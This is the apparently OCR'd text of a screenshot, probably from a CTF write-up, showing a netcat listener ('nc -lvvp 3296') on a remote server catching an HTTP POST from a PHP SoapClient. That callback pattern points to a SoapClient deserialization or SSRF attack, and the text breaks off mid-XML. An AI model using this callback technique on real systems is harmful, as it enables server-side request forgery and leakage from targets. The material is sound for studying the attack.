 [xlccccc@VM-4-16-centos ~]$ nc -lvvp 3296
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3296
Ncat: Listening on 0.0.0.0:3296
Ncat: Connection from 117.154.18.65.
Ncat: Connection from 117.154.18.65:1162.
POST / HTTP/1.1
Host: 1.15.107.150:3296
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.9
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb#not_a_function"
Content-Length: 377

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="bbb" xmlns:
P-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_a_function/>